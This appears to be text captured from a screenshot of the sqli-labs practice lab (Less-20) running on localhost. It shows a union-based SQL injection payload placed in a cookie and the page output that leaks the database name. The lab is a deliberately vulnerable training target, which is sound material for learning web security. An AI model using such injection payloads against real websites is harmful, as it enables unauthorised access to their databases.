 localhost/sqli-labs-master/Less-20/
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,database()-- and expires: Thu 24
Feb 2022 - 21:21:36
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!